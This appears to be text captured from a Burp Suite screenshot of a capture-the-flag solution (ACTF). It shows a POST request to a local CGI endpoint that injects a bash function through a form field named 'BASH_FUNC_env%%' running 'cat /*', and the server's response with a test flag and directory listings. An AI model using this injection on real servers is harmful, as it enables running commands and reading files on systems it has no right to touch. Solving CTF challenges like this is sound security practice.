 1 × 3 × 4 × ...
Send Cancel < ▼ > ▼ Target: http://1
Request
Pretty Raw Hex \n ☰
1 POST /cgi-bin/hello HTTP/1.1
2 Host: 127.0.0.1:10218
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/62.0.3202.9 Safari/537.36
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------2719182532999585074205476070
8 Content-Length: 194
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15
16 -----------------------------2719182532999585074205476070
17 Content-Disposition: form-data; name="BASH_FUNC_env%%"
18
19 () { cat /*; }
20 -----------------------------2719182532999585074205476070--
21
Response
Pretty Raw Hex Render \n ☰
1 HTTP/1.1 200 OK
2 Date: Tue Jul  5 06:19:26 2022
3 Connection: close
4 X-Frame-Options: SAMEORIGIN
5 Pragma: no-cache
6 Cache-Control: no-cache
7 Content-Type:  text/plain
8 Content-Length: 676
9
10 Welcome to ACTF!
11
12 ACTF{test_flag}total 0
13 dr-x------ 2 root root  0 Jul  5 06:19 .
14 dr-xr-xr-x 9 root root  0 Jul  5 06:19 ..
15 lrwx------ 1 root root 64 Jul  5 06:19 0 -> /tmp/cgi-82.tmp
16 lrwx------ 1 root root 64 Jul  5 06:19 1 -> /tmp/cgi-83.tmp
17 lrwx------ 1 root root 64 Jul  5 06:19 2 -> /dev/pts/0
18 lr-x------ 1 root root 64 Jul  5 06:19 3 -> /proc/171/fd
19 lrwx------ 1 root root 64 Jul  5 06:19 5 -> /tmp/cgi-82.tmp
20 lrwx------ 1 root root 64 Jul  5 06:19 6 -> /tmp/cgi-83.tmp
21 total 12
22 drwxrwxrwt 1 root root 4096 Jul  5 06:19 .
23 drwxr-xr-x 1 root root 4096 Jul  5 05:25 ..
24 -rw-r--r-- 1 root root    0 Jul  5 06:19 cgi-82.tmp
25 -rw-r--r-- 1 root root  502 Jul  5 06:19 cgi-83.tmp
26